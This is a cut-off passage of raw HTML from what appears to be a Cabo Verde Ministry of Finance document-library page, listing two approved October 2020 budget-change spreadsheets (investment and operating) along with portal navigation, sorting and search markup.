ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1418010&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1418010&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1418010&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=1418010&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="1418010"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="1418010"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Outubro</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" > 2020 </a> </li> <li class="active" aria-current="page"> Outubro </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1768930246468"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais INV_.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1418021" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 5 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1418021?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1" >
		Alterações Orçamentais INV_.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais FUNC_.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1418031" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 5 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1418031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1" >
		Alterações Orçamentais FUNC_.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=JACKEXlk" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=JACKEXlk" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=JACKEXlk" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " 